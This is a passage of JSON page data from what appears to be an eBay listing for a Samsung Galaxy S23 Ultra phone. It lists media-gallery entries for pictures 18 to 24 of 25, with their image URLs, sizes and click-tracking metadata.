                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
